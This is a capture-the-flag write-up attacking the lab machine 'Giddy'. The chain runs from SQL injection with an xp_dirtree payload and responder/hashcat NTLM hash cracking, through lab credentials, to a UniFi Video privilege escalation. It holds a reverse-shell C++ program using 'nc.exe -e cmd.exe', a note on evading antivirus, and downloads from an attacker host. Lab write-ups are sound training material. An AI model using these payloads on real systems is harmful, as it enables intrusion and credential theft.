Giddy - Writeup
Giddy

Reconnaissance

IP: 10.10.10.104
NMAP
nmap -T5 -p- 10.10.10.104
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-04 15:56 UTC
Nmap scan report for 10.10.10.104
Host is up (0.030s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
443/tcp open https
3389/tcp open ms-wbt-server
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 54.44 seconds
nmap -T4 -A -p80,443,3389,5985 10.10.10.104
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-04 15:59 UTC
Nmap scan report for 10.10.10.104
Host is up (0.070s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
443/tcp open ssl/http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
| ssl-cert: Subject: commonName=PowerShellWebAccessTestWebSite
| Not valid before: 2018-06-16T21:28:55
|_Not valid after: 2018-09-14T21:28:55
|_http-title: IIS Windows Server
| tls-alpn:
| h2
|_ http/1.1
|_http-server-header: Microsoft-IIS/10.0
|_ssl-date: 2025-09-04T15:59:38+00:00; -1s from scanner time.
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: GIDDY
| NetBIOS_Domain_Name: GIDDY
| NetBIOS_Computer_Name: GIDDY
| DNS_Domain_Name: Giddy
| DNS_Computer_Name: Giddy
| Product_Version: 10.0.14393
|_ System_Time: 2025-09-04T15:59:26+00:00
| ssl-cert: Subject: commonName=Giddy
| Not valid before: 2025-09-03T15:46:34
|_Not valid after: 2026-03-05T15:46:34
|_ssl-date: 2025-09-04T15:59:38+00:00; -1s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 33.22 ms 10.10.14.1
2 33.27 ms 10.10.10.104
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.33 seconds
Website
Site
ISS Windows Server Directory searching via ffuf found /remote

and I it stops (porbably dos)

as we can read switch to https
feroxbuster -u http://10.10.10.104
Found /remote and /mvc probably running aspx I searched google and found /mvc structure folders https://www.tutorialsteacher.com/mvc/mvc-folder-structure searching in default page
registration
Bingo!
SQL Injection in search.aspx ' OR '1'='1

also in URL we have sql injection
Trying using cheat sheet: https://www.invicti.com/blog/web-security/sql-injection-cheat-sheet/ and: https://0xdf.gitlab.io/2019/01/13/getting-net-ntlm-hases-from-windows.html
- `?vulnerableParam=1; DECLARE @q varchar(1024); SET @q = '\\'+(**_YOUR-INJECTION-HERE_**)+'.example.com\\test.txt'; EXEC master..xp_dirtree @q`
and this works for me
26%3bDECLARE+%40q+varchar(1024)%3bSET+%40q%3d'\\10.10.14.8\share\test'%3bEXEC+master.dbo.xp_dirtree+%40q%3b--%2b


now I used it with responder and obtain ntlmv2 hash
responder -I tun0 -dPv
hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt



stacy xNnWo6272k7x Now we can connect to the machine
Privilege Escalation
we have hint after connecting to the machine

searching this in google first I spot priv esc https://www.exploit-db.com/exploits/43390
Confirming permissions


Now let’s attempt to make a rev shell and save it as taskkill.exe
msfvenom -p windows/x64/shell/reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f exe -o reverse.exe
C:\ProgramData\unifi-video> iwr "http://10.10.14.8:81/reverse.exe" -o "taskkill.exe"
ehh, windows defender
Antivirus Bypass
So we need to compile program for Windows, we can compile in VS on windows VM or Kali have answer for this problem mingw-w64

start by prepering c++ revershe shell
#include<stdlib.h>
int main()
{
system("nc.exe -e cmd.exe 10.10.14.8 4444");
return 0;
}

Compile it with mingw to exe
x86_64-w64-mingw32-gcc rev.cpp -o taskkill.exe
Connect to machine and download shell and nc.exe

evil-winrm -i 10.10.10.104 -u stacy -p xNnWo6272k7x
cd C:\ProgramData\unifi-video
iwr "http://10.10.14.8/taskkill.exe" -o "taskkill.exe"
iwr "http://10.10.14.8/nc.exe" -o "nc.exe"
And stop service
Stop-Service "Ubiquiti UniFi Video"
We got reverse shell as system